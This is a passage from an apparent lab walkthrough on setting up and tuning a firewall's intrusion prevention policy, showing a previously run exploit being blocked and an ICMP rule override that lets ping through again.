
Now we can use the Intrusion Policy inside a Policy Rule
After IPS is set up, if we try to run the exploit again, we will get a Timeout Error


On Connection Events, we see the attack was detected and blocked


We can also see the deatils of the attack on the Intrusion Events
Tuning the Intrusion Policy
Before we used Balance IPS Base Policy, now lets try using the Maximum Detection
The difference is, instead of having almost 10,000 active rules, now it has over 40,000


This will obviously lead to more traffic getting blocked, the example being PING is now no longer allowed

We can tune this further by adjusting the detection as we need, here we’ll override the ICMP block so PING is no longer blocked
And now PING is allowed again